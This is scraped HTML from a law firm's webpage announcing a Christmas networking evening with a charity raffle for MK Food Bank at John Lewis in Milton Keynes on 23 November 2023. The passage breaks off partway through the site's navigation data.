1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Purchased%20images/christmas_AdobeStock_308675001?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="true" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Freeths NEW Christmas event at John Lewis MK</h1></div></div></div></section></div>



<div id="react_Components_RichText_48409D8B377751B0CB70CDEFAB81A809" class="react_Components_RichText_48409D8B377751B0CB70CDEFAB81A809"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><h4>Join us for our ever-popular annual Christmas event at John Lewis, Centre:MK.</h4>
<p>This a chance to network with other business leaders in a relaxed environment and make a start on Christmas preparations.</p>
<p><strong>Date:</strong> Thursday 23 November 2023<br><strong>Time:</strong> 5:00pm – 8:00pm<br><strong>Venue:</strong> John Lewis, The Centre:MK, Marlborough Gate, Milton Keynes, MK9 3EP</p>
<hr>
<p>There will be demonstrations from Charlotte Tilbury and Clarins as well as tips on home design, Christmas cooking, a visit to the personal styling studio and we will be holding a raffle in aid of MK Food Bank.</p>
<p><strong>Prizes include:</strong></p>
<ul>
<li>£250 John Lewis voucher with personal styling by John Lewis</li>
<li>Waitrose No1 hamper</li>
<li>Beauty prizes</li>
</ul>
<p><strong>£10 per ticket – PLEASE BRING CASH</strong></p>
<p>MK Food Bank supports more than 5000 families a year from 10 serving centres across MK. The cost-of-living crisis is continuing and is affecting more people than ever right on our doorstep and we are keen to support them with their valuable work in our MK community.</p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_1AD613F704B6C5BC80AF8F151F5D9C9B" class="react_Components_Footer_1AD613F704B6C5BC80AF8F151F5D9C9B"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='st9iHRiMKXsgZ49nRxWk1w==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_C75A62B84F57D224EE81FC756D966A01","name":"Components.InnerHeroBanner","props":{"image":{"src":"Purchased images/christmas_AdobeStock_308675001","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Freeths NEW Christmas event at John Lewis MK","content":"","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":false,"speakerList":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"50e75843-64d4-496a-bc19-b6076a865477","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_48409D8B377751B0CB70CDEFAB81A809","name":"Components.RichText","props":{"title":"","content":"<h4>Join us for our ever-popular annual Christmas event at John Lewis, Centre:MK.</h4>\n<p>This a chance to network with other business leaders in a relaxed environment and make a start on Christmas preparations.</p>\n<p><strong>Date:</strong> Thursday 23 November 2023<br><strong>Time:</strong> 5:00pm – 8:00pm<br><strong>Venue:</strong> John Lewis, The Centre:MK, Marlborough Gate, Milton Keynes, MK9 3EP</p>\n<hr>\n<p>There will be demonstrations from Charlotte Tilbury and Clarins as well as tips on home design, Christmas cooking, a visit to the personal styling studio and we will be holding a raffle in aid of MK Food Bank.</p>\n<p><strong>Prizes include:</strong></p>\n<ul>\n<li>£250 John Lewis voucher with personal styling by John Lewis</li>\n<li>Waitrose No1 hamper</li>\n<li>Beauty prizes</li>\n</ul>\n<p><strong>£10 per ticket – PLEASE BRING CASH</strong></p>\n<p>MK Food Bank supports more than 5000 families a year from 10 serving centres across MK. The cost-of-living crisis is continuing and is affecting more people than ever right on our doorstep and we are keen to support them with their valuable work in our MK community.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"0f19ba43-0f2f-4225-8dc3-f70c96b7ae31","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNINDC63U6HA","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_68D3C3442A3B80E38EFE29C4B92639E3","name":"Components.Header","props":{"accountCta":{"id":"1957137518","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies 